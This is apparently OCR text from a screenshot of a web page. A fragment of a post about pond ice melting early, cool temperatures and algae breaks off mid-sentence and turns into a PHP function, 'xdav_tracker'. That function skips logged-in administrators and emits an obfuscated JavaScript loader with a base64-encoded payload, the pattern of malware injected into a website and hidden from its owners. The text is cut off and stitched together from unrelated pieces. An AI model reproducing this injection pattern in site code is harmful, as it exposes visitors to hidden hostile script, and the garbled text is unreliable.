
was amazing and pretty scary.
Ok back to the weather and the ponds. With the ice
melting off earlier than it had in the past couple years
it has left the pond in full view of the sun. With the cold
temperature hovering around 50 during the day and
bouncing close to freezing at night the water has kept
cool since the ice off. Normally this should of held the
algae back but with the ice off and sunny days
pounding on
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQM
MWQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD15f
DQ1dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4
LXV8JC1pfAwpeCAwMXQhfC1oNCAMPClkPCQkICloLWAxd